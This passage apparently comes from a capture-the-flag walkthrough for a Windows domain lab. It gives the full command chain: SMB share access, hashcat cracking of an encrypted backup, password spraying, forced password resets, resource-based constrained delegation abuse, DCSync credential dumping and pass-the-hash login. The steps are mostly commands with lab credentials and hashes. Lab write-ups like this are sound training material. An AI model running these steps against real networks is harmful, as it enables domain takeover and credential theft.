nxc smb phantom.vl -u ibryant -p 'Ph4nt0m@5t4rt!' --shares


Notice that we got access to the department share
So let’s go and connect to the department share
1
smbclient "\\\\phantom.vl\\Departments Share" -U "phantom.vl\ibryant"
Now let’s go to the IT backup folder
1
cd IT/Backup

Now let’s download the file
1
get IT_BACKUP_201123.hc

Now let’s try to decrypt the hc file

First let’s create a short wordlist
1
vim pass.txt
Now let’s create a role
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$2 $0 $2 $3 $!
$2 $0 $2 $3 $@
$2 $0 $2 $3 $#
$2 $0 $2 $3 $$
$2 $0 $2 $3 $%
$2 $0 $2 $3 $^
$2 $0 $2 $3 $&
$2 $0 $2 $3 $*
$2 $0 $2 $3 $(
$2 $0 $2 $3 $)
$2 $0 $2 $3 $-
$2 $0 $2 $3 $=
$2 $0 $2 $3 $+
$2 $0 $2 $4 $!
$2 $0 $2 $4 $@
$2 $0 $2 $4 $#
$2 $0 $2 $4 $$
$2 $0 $2 $4 $%
$2 $0 $2 $4 $^
$2 $0 $2 $4 $&
$2 $0 $2 $4 $*
$2 $0 $2 $4 $(
$2 $0 $2 $4 $)
$2 $0 $2 $4 $-
$2 $0 $2 $4 $=
$2 $0 $2 $4 $+

Now let’s craack the hc file
1
hashcat -m 13721 IT_BACKUP_201123.hc pass.txt -r pass.rule

Now as we see we got the password: Phantom2023!
Now let’s see the new password
1
cat config/config.boot

Now let’s go and spray with the password
1
nxc smb phantom.vl -u users.txt -p 'gB6XTcqVP5MlP7Rc' --continue-on-success


Notice that we got a new hit username: svc_sspr password: gB6XTcqVP5MlP7Rc
Now let’s see the privilege of the user in bloodhound

As we see we have a Force Change Password on 3 users
So let’s go and change the password of the user Crose
1
net rpc password crose -U phantom.vl/'svc_sspr'%'gB6XTcqVP5MlP7Rc' -S 10.10.99.92

Now let’s go and validate the password change
1
nxc smb phantom.vl -u crose -p 'remo123$'
Now let’s see the new user permissions from bloodhound

As we see we have a Recourse-Based Constrained Delegation on the DC
Now let’s exploit the RBCD

First let’s get a user ticket
1
impacket-getTGT -hashes :$(pypykatz crypto nt 'remo123$') 'phantom.vl'/'crose'

Now let’s get the session key
1
impacket-describeTicket crose.ccache | grep 'Ticket Session Key'
Now let’s change the nt hash of the user
1
python3 smbpasswd.py -newhashes :a3a18593413beb0266e62a9a2c16e693 'phantom.vl'/'crose':'remo123$'@'10.10.99.92'

Now let’s perform the RBCD
1
impacket-rbcd -delegate-from 'crose' -delegate-to 'DC$' -dc-ip 10.10.99.92 -action 'write' 'phantom.vl'/'crose' -hashes :a3a18593413beb0266e62a9a2c16e693

Now let’s export the ticket
1
export KRB5CCNAME=crose.ccache


Now let’s request a service ticket
1
impacket-getST -u2u -impersonate Administrator -spn 'ldap/dc.phantom.vl' -k -no-pass phantom.vl/'crose'
Now let’s export the administrator ticket
1
export KRB5CCNAME=Administrator@ldap_dc.phantom.vl@PHANTOM.VL.ccache


Let’s perform DCSync on the domain controller
1
impacket-secretsdump -k -no-pass dc.phantom.vl

Now let’s login with administrator hash using winrm
1
evil-winrm -i phantom.vl -u administrator -H '71fde26ba67afaedbed8b3549012d930'
Now let’s go and see the root flag in the administrator desktop
1
cd c:\users\administrator\desktop
